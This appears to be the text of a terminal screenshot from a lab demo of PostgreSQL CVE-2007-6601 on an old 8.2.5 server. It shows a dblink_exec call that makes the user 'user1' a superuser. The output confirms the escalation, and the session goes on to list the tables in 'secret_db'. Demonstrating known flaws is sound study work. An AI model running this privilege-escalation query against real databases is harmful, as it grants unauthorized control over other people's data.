 bubuntu@ubuntu: ~/pg_cve_demo/CVE-2007-6601
db1=> SELECT dblink_exec('host=localhost dbname=secret_db','ALTER USER user1 WITH SUPERUSER;')
 dblink_exec
-------------
 ALTER ROLE
(1 row)
db1=> \c secret_db
psql (12.22 (Ubuntu 12.22-0ubuntu0.20.04.1), server 8.2.5)
You are now connected to database "secret_db" as user "user1".
secret_db=# \du
                       List of roles
 Role name |            Attributes             | Member of
-----------+-----------------------------------+-----------
 postgres  | Superuser, Create role, Create DB |
 user1     | Superuser                         |
secret_db=# \d+
                          List of relations
 Schema |     Name     | Type  |  Owner   |    Size    | Description
--------+--------------+-------+----------+------------+-------------
 public | secret_table | table | postgres | 8192 bytes |
(1 row)
secret_db=# \d+ secret_table
                                Table "public.secret_table"
 Column |   Type    | Collation | Nullable | Default | Storage | Stats target | Description
--------+-----------+-----------+----------+---------+---------+--------------+-------------
 c      | "unknown" |           |          |         | plain   |              |
secret_db=#